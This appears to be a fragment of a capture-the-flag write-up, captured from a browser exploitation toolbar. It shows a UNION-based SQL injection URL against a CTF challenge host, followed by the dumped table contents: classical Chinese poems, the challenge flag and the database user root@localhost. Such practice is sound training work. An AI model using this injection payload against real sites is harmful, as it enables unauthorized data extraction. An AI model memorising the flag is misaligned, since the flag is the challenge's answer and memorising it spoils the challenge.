 Load URL
http://challenge.qsnctf.com:30089/?id=-1 union select (select group_concat(id,title,word) from word.articles),user()#
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
为我自己，为友与仇，人与兽，爱者与不爱者，我希望这野草的朽腐，火速到
来。要不然，我先就未曾生存，这实在比死亡与朽腐更其不幸。 去罢，野草，
连着我的题辞！
,2惯于长夜过春时惯于长夜过春时，挈妇将雏鬓有丝。
梦里依稀慈母泪，城头变幻大王旗。
忍看朋辈成新鬼，怒向刀丛觅小诗。
吟罢低眉无写处，月光如水照缁衣。
,3自嘲运交华盖欲何求，未敢翻身已碰头。
破帽遮颜过闹市，漏船载酒泛中流。
横眉冷对千夫指，俯首甘为孺子牛。
躲进小楼成一统，管他冬夏与春秋。
,987516FLAGqsnctf{sql+so+easy!!!!}
root@localhost